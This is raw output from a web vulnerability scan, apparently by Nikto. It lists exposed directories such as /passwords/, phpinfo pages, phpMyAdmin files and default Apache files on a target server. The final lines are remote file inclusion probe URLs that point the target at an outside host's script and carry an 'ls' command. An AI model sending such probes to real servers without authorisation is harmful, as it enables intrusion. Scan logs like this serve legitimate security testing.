 + OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HT
TP requests that contain specific QUERY strings.
+ OSVDB-3268: /data/: Directory indexing found.
+ OSVDB-3092: /data/: This might be interesting...
+ OSVDB-3268: /includes/: Directory indexing found.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3268: /passwords/: Directory indexing found.
+ OSVDB-3092: /passwords/: This might be interesting...
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited
 to authorized hosts.
+ OSVDB-3092: /phpmyadmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to
authorized hosts.
+ OSVDB-3268: /test/: Directory indexing found.
+ OSVDB-3092: /test/: This might be interesting...
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of sys
tem information.
+ OSVDB-3233: /index.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of syste
m information.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3268: /styles/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-5292: /?_CONFIG[files][functions_page]=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org
/weird/rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?npage=-1&content_dir=http://cirt.net/rfiinc.txt?%00&cmd=ls: RFI from RSnake's list (http://ha.ckers.org
/weird/rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-5292: /?npage=1&content_dir=http://cirt.net/rfiinc.txt?%00&cmd=ls: RFI from RSnake's list (http://ha.ckers.org/
weird/rfi-locations.dat) or from http://osvdb.org/